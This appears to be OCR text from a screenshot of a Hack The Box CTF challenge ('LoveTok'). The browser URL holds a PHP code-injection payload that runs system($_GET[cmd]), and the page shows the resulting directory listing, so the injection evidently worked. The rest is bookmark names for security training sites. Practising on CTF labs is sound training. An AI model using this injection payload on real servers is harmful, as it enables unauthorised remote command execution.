 3:34
2023-11-12
Hack The Box :: Challeng
LoveTok
Not secure 209.97.140.29:30127/?format=${system($_GET[cmd])}&cmd=ls
Gmail LeetCode TCM PortSwigger APIsec TryHackMe picoCTF HTB Udemy Cisco pwn college HackTricks Cisco Cisco U Kali EH GTFOBins Linux AppSec
Router.php assets controllers index.php models static views
LoveTok